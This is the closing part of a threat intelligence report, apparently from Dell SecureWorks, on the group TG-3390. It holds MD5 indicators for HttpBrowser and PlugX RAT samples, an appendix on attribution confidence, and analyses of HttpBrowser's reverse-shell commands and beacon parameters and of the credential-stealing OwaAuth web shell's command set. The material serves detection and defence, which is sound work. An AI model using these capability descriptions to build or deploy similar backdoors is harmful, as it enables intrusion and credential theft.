| 57e85fc30502a925ffed16082718ec6c | MD5 hash | HttpBrowser RAT dropper |
| 4251aaf38a485b08d5562c6066370f09 | MD5 hash | HttpBrowser RAT dropper |
| bbfd1e703f55ce779b536b5646a0cdc1 | MD5 hash | HttpBrowser RAT dropper |
| 12a522cb96700c82dc964197adb57ddf | MD5 hash | HttpBrowser RAT dropper |
| 728e5700a401498d91fb83159beec834 | MD5 hash | HttpBrowser RAT dropper |
| 2bec1860499aae1dbcc92f48b276f998 | MD5 hash | HttpBrowser RAT dropper |
| 014122d7851fa8bf4070a8fc2acd5dc5 | MD5 hash | HttpBrowser RAT |
| 0ae996b31a2c3ed3f0bc14c7a96bea38 | MD5 hash | HttpBrowser RAT |
| 1a76681986f99b216d5c0f17ccff2a12 | MD5 hash | HttpBrowser RAT |
| 380c02b1fd93eb22028862117a2f19e3 | MD5 hash | HttpBrowser RAT |
| 40a9a22da928cbb70df48d5a3106d887 | MD5 hash | HttpBrowser RAT |
| 46cf2f9b4a4c35b62a32f28ac847c575 | MD5 hash | HttpBrowser RAT |
| 5436c3469cb1d87ea404e8989b28758d | MD5 hash | HttpBrowser RAT |
| 692cecc94ac440ec673dc69f37bc0409 | MD5 hash | HttpBrowser RAT |
| 6a39a4e9933407aef31fdc3dfa2a2a95 | MD5 hash | HttpBrowser RAT |
| 8b4ed3b392ee5da139c16b8bca38ea5e | MD5 hash | HttpBrowser RAT |
| 8ea5d8bb6b28191e4436456c35477e39 | MD5 hash | HttpBrowser RAT |
| 9271bcfbba056c8f80c7f04d72efd62d | MD5 hash | HttpBrowser RAT |
| 996843b55a7c5c7a36e8c6956e599610 | MD5 hash | HttpBrowser RAT |
| a554efc889714c70e9362bdc81fadd6a | MD5 hash | HttpBrowser RAT |
| c9c93c2d62a084031872aab96202ee3e | MD5 hash | HttpBrowser RAT |
| ddbdf0efdf26e0c267ef6155edb0e6b8 | MD5 hash | HttpBrowser RAT |
| e7df18a17d8e7c2ed541a57020444068 | MD5 hash | HttpBrowser RAT || | | |
|---|---|---|
| ea4dcafc224f604c096032dde33a1d6d | MD5 hash | HttpBrowser RAT |
| f658bb17d69912404f34532901edad0e | MD5 hash | HttpBrowser RAT |
| f869a1b40f6438dfdd89e73480103211 | MD5 hash | HttpBrowser RAT |
| 81ed752590752016cb1c12f3e9ab3454 | MD5 hash | HttpBrowser RAT |
| 5ef719f8aeb9bf97beb24a5c2ed19173 | MD5 hash | HttpBrowser RAT |
| 7ec91768376324be2bad4fd30b1c2051 | MD5 hash | HttpBrowser RAT |
| 20c446ad2d7d1586138b493ecddfbbc7 | MD5 hash | HttpBrowser RAT |
| 44cf0793e05ba843dd53bbc7020e0f1c | MD5 hash | HttpBrowser RAT |
| 02826bb6636337963cc5162e6f87745e | MD5 hash | HttpBrowser RAT |
| 1606ab7a54735af654ee6deb7427f652 | MD5 hash | HttpBrowser RAT |
| 1539b3a5921203f0e2b6c05d692ffa27 | MD5 hash | HttpBrowser RAT |
| c66e09429ad6669321e5c69b1d78c082 | MD5 hash | HttpBrowser RAT |
| 225e10e362eeee15ec64246ac021f4d6 | MD5 hash | HttpBrowser RAT |
| a631fc7c45cbdf80992b9d730df0ff51 | MD5 hash | HttpBrowser RAT |
| af785b4df71da0786bcae233e55cf6c1 | MD5 hash | HttpBrowser RAT |
| e3e0f3ad4ff3b981b513cc66b37583e8 | MD5 hash | HttpBrowser RAT |
| 5cd0e97a1f09001af5213462aa3f7eb1 | MD5 hash | HttpBrowser RAT |
| 15fd9c04d6099273a9acf8feab81acfe | MD5 hash | HttpBrowser RAT |
| ea8b9e0bf95fc0c71694310cb685cd3b | MD5 hash | HttpBrowser RAT |
| 5c3ab475be110ec59257617ee1388e01 | MD5 hash | HttpBrowser RAT |
| 6aac7417ea1eb60a869597af9049b8fa | MD5 hash | HttpBrowser RAT |
| 372f5370085a63f5b660fab635ce6cd7 | MD5 hash | HttpBrowser RAT |
| fac4885324cb67bd421d6250fdc9533c | MD5 hash | HttpBrowser RAT |
| e7e555615a07040bb5dbe9ce59ac5d11 | MD5 hash | HttpBrowser RAT |
| ff34cb1d90d76a656546293e879afe22 | MD5 hash | HttpBrowser RAT |
| 2abf7421c34c60d48e09325a206e720e | MD5 Hash | HttpBrowser RAT || | | |
|---|---|---|
| 396b4317db07cc8a2480786160b33044 | MD5 hash | HttpBrowser RAT |
| e404873d3fcd0268db10657b53bdab64 | MD5 hash | HttpBrowser RAT |
| 6e4189b20adb253b3c1ad7f8fdc95009 | MD5 hash | HttpBrowser RAT |
| bff424289c38d389a8cafb16b47dfe39 | MD5 hash | HttpBrowser RAT |
| 7294c7f3860315d51f74152e8ad353df | MD5 hash | HttpBrowser RAT |
| 40092f76fea082b05e9631d91975a401 | MD5 hash | HttpBrowser RAT |
| e42fce74bbd637c35320cf4e95f5e055 | MD5 hash | HttpBrowser RAT |
| d0dafc3716a0d0ce393cde30b2b14a07 | MD5 hash | HttpBrowser RAT |
| ae66bad0c7de88ab0ab1050c4bec9095 | MD5 hash | HttpBrowser RAT |
| c7c2be1cd3780b2ba4638cef9a5422c7 | MD5 hash | HttpBrowser RAT |
| 405949955b1cb65673c16bf7c8da2f4d | MD5 hash | HttpBrowser RAT |
| ff4f052dbe73a81403df5e98313000fb | MD5 hash | HttpBrowser RAT |
| b30fcd362c7b8ac75b7dddfe6cb448c7 | MD5 hash | HttpBrowser RAT |
| 1d24f4d20b80562de46a8ac95d0ff8c2 | MD5 hash | HttpBrowser RAT |
| 9538bbdb3a73201b40296e9d4dc80ade | MD5 hash | HttpBrowser RAT |
| 46bb2caeda30c09a6337fd46ec98c32c | MD5 hash | HttpBrowser RAT |
| 0c8842e48e80643d91dd290d0f786147 | MD5 hash | HttpBrowser RAT |
| 0fc975c3c4e6c546b4f2b5aaed50dd78 | MD5 hash | HttpBrowser RAT |
| 41be449f687828466ed7d87f0f30a278 | MD5 hash | HttpBrowser RAT |
| 2b95caf3307ebd36cf405b1133b30aa8 | MD5 hash | HttpBrowser RAT |
| ccc715a4d9d0157b9776deacdb26bf78 | MD5 hash | HttpBrowser RAT |
| 37933acfa8d8e78c54413d88ca705e17 | MD5 hash | HttpBrowser RAT |
| 2813c5a1c87f7e3d33174fed8b0988a1 | MD5 hash | HttpBrowser RAT |
| 8f22834efe52ccefb17e768569eb36b9 | MD5 hash | HttpBrowser RAT |
| 6f01628a0b5de757a8dbe99020499d10 | MD5 hash | HttpBrowser RAT |
| 7f8d9f12f41156512b60ab17f8d85fe9 | MD5 hash | HttpBrowser RAT || | | |
|---|---|---|
| debe5ef2868b212f4251c58be1687660 | MD5 hash | HttpBrowser RAT |
| e136d4ebab357fd19df8afe221460571 | MD5 hash | HttpBrowser RAT |
| a86a906cfafaf1d7e3725bb0161b0cfe | MD5 hash | HttpBrowser RAT |
| 03e1eac3512a726da30fff41dbc26039 | MD5 hash | HttpBrowser RAT |
| baac5e5dd3ce7dae56cab6d3dac14e15 | MD5 hash | HttpBrowser RAT |
| 0f7dde31fbeb5ddbb6230c401ed41561 | MD5 hash | HttpBrowser RAT |
| 36d957f6058f954541450f5a85b28d4b | MD5 hash | HttpBrowser RAT |
| 42d874f91145bd2ddf818735346022d8 | MD5 hash | HttpBrowser RAT |
| 3468034fc3ac65c60a1f1231e3c45107 | MD5 hash | HttpBrowser RAT |
| 4e3b51a6a18bdb770fc38650a70b1883 | MD5 hash | HttpBrowser RAT |
| 3647068230839f9cadf0fd4bd82ade84 | MD5 hash | HttpBrowser RAT |
| 550922107d18aa4caad0267997709ee5 | MD5 hash | HttpBrowser RAT |
| d8f0a6450f9df637daade521dc90d29d | MD5 hash | HttpBrowser RAT |
| bf2e2283b19b0febc4bd1f47aa82a94c | MD5 hash | HttpBrowser RAT |
| d0eec2294a70ceff84ca8d0ed7939fb5 | MD5 hash | HttpBrowser RAT |
| e91d2464c8767552036dd0294fc7e6fb | MD5 hash | HttpBrowser RAT |
| f627bc2db3cab34d97c8949931cb432d | MD5 hash | HttpBrowser RAT |
| b313bbe17bd5ee9c00acff3bfccdb48a | MD5 hash | PlugX RAT dropper |
| f7a842eb1364d1269b40a344510068e8 | MD5 hash | PlugX RAT dropper |
| 8dacca7dd24844935fcd34e6c9609416 | MD5 hash | PlugX RAT dropper |
| 7cffd679599fb8579abae8f32ce49026 | MD5 hash | PlugX RAT dropper |
| 462fd01302bc40624a44b7960d2894cd | MD5 hash | PlugX RAT dropper |

*Table 1. TG-3390 indicators.*

## Appendix A — Identifying attribution and gauging confidence

### Identifying attributionIn most cases, CTU researchers not have intelligence to directly attribute a threat group, so attribution relies on circumstantial evidence and is an assessment rather than a fact. CTU researchers draw on three distinct intelligence bases for evidence of attribution:

- Observed activity is gathered from CTU researchers' observation and investigation of a threat group's activity on a target network and across Dell SecureWorks data, and analysis of tactics, techniques, and procedures (TTPs) the threat group employs.
- Third-party intelligence is gained from trusted relationships within the security industry and with other private and public sector organizations, as well as analysis of open source intelligence.
- Contextual analysis compares threat group targets against intelligence requirements of nation states and other threat actors and compares tradecraft employed by a threat group to tradecraft of known threat actors.

### Gauging confidence level

CTU researchers have adopted the grading system published by the U.S. Office of the Director of National Intelligence to indicate confidence in their assessments:

- **High confidence** generally indicates that judgments are based on high-quality information, and/or that the nature of the issue makes it possible to render a solid judgment. A "high confidence" judgment is not a fact or a certainty, however, and such judgments still carry a risk of being wrong.
- **Moderate confidence** generally means that the information is credibly sourced and plausible but not of sufficient quality or corroborated sufficiently to warrant a higher level of confidence.
- **Low confidence** generally means that the information's credibility and/or plausibility is questionable, or that the information is too fragmented or poorly corroborated to make solid analytic inferences, or that [there are] significant concerns or problems with the sources.

## Appendix B — HttpBrowser analysis

HttpBrowser is a remote access tool whose name originates from the hard-coded "HttpBrowser/1.0" User-Agent. CTU researchers also identified a PDB string in the binaries, J:\TokenControlV3\ServerDll\Release\ServerDll.pdb, which implies that the threat actors may refer to the tool as "TokenControl." Table 2 lists the commands available to threat actors in one of the HttpBrowser variants.

| Command | Functionality |
| --- | --- || | |
|---|---|
| Init | Create a reverse shell |
| Write | Write a file to the compromised system from the C2 server |
| List | List the files in a directory |
| Upload | Upload a file from the compromised system to the C2 server |

*Table 2. HttpBrowser command set. (Source: Dell SecureWorks)*

Other variants of the backdoor may include additional commands such as setcmd, settime, uninstall, and down. Table 3 shows the unencrypted URL parameters, along with sample data and a description of the data.

| URL parameter | Sample data | Description |
|---|---|---|
| c= | Victim->Administrator | Hostname and username |
| l= | 192.168.1.100 | Compromised system's IP address |
| o= | 5,1,1,32 | Windows major and minor version, coupled with architecture (32 v. 64) |
| u= | {B5B70BD7-87FC-499A-B4D1-98163306F0D8} | A GUID |
| r= | 1 | Boolean value if the malware is running as injected code |
| t= | 8035187 | Number of milliseconds the computer has been running |

*Table 3. HttpBrowser parameters. (Source: Dell SecureWorks)*

## Appendix C — OwaAuth web shell analysis

OwaAuth is a web shell that is installed as an ISAPI filter on Exchange servers and shares characteristics with the ChinaChopper web shell. Like ChinaChopper, it parses HTTP requests for the Z1 and Z2 parameters (see Table 4). The legitimate owaauth.dll file resides in %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\Auth\ while CTU researchers have observed the backdoor using the same filename in the %ProgramFiles%\Microsoft\Exchange Server\ClientAccess\Owa\bin\ directory. In addition to acting as a web shell, the malware captures and DES-encrypts credentials before writing the username and password to disk. The OwaAuth web shell enables a threat actor to upload and download files, launch processes, and execute SQL queries.Each web shell instance is configured to contain SP, Key, and Log variables. The SP variable is a string containing the victim's username. When the malicious ISAPI filter captures a username matching this variable, it knows to handle the incoming HTTP request as a command to the web shell. The DES key to encrypt the credentials in the configuration observed by CTU researchers is 12345678, and the log file is c:\log.txt. The decrypted contents of the log file adhere to the format in Figure 22.

```
<Random_number_(0..998001)>\t<Current Date/Time>\t<User'sIP>\t<LogonUsername>\t<LogonPassword>\t<Browser User-Agent>
```

*Figure 22. Decrypted OwaAuth log file format. (Source: Dell SecureWorks)*

Table 4 lists the OwaAuth web shell commands available to the adversary.

| Command | Functionality |
|---|---|
| A | List logical drives |
| B | List directory (Z1 = directory name to list) |
| C | Read data from file (Z1 = filename to read) |
| D | Write content to file (Z1 = filename to write, Z2 = content to write) |
| E | Delete file in directory (Z1 = file) |
| F | Generate custom web response "->\|value in Z1\|<-" |
| G | Write hex-encoded content to file (Z1 = filename to write, Z2 = hex encoded content to write) |
| H | Call _Notice(Z1, Z2) |
| I | Move/rename file or directory (Z1 = target, Z2 = new name) |
| J | Create directory (Z1 = directory name) |
| K | Timestomp file or directory (Z1 = target, Z2 = time/date string to stomp to) |
| L | Download file from Internet (Z1 = URL, Z2 = filename to write to) |
| M | Launch process (Z1 = process name, Z2 = arguments) |
| N | Test connect to SQL database (Z1 = SqlConnect String) |
| O | SQL Get database table scheme (Z1 = \r delimited parameters to command) |
| P | SQL Get database table scheme with restrictions (Z1 = \r delimited parameters to command) |
| Q | SQL execute SQL command (Z1 = \r delimited parameters to command) |

*Table 4. OwaAuth web shell command set. (Source: Dell SecureWorks)*## Appendix D — Domain name parking example

CTU researchers have observed TG-3390 parking domains by pointing their A record to a non-routable IP space, including the 127.0.0.[x] loopback address. Table 5 demonstrates how the threat actors change one of their C2 domains to point to routable and non-routable IP addresses over time.

| Start date | End date | IP change | Location |
|---|---|---|---|
| 7/9/13 | 7/31/13 | 210.116.106.66 | Seoul, Korea |
| 7/31/13 | 10/12/13 | 127.0.0.1 | N/A |
| 10/12/13 | 11/5/13 | 122.10.10.196 | Hong Kong |
| 11/5/13 | 1/12/14 | 198.100.107.107 | California, U.S. |
| 1/12/14 | 3/5/14 | 127.0.0.1 | N/A |
| 3/5/14 | 3/31/14 | 103.24.0.142 | Hong Kong |
| 3/31/14 | 10/27/14 | 103.24.1.54 | Hong Kong |
| 10/27/14 | 11/9/14 | 127.0.0.1 | N/A |
| 11/9/14 | 5/25/15 | 127.0.0.3 | N/A |
| 5/25/15 | Current as of this publication | 127.0.0.1 | N/A |

*Table 5. Example parking of trendmicro-update . org (Source: Dell SecureWorks)*

## Endnotes

^[1] The Dell SecureWorks Counter Threat Unit(TM) (CTU) research team tracks threat groups by assigning them four-digit randomized numbers (3390 in this case), and compiles information from first-hand incident response observations and from external sources.

^[2] Threat groups use strategic web compromises (SWCs), also known as watering hole attacks, to target a wide array of potential victims. Threat actors compromise a website used by their target demographic (e.g., compromising a website specializing in oil and gas industry news when targeting the energy vertical). Visitors to the compromised website are redirected to a server under the threat group's control, where their system is compromised with the threat group's malware. With this tactic, a threat group increases the likelihood of compromising systems that possess desired information.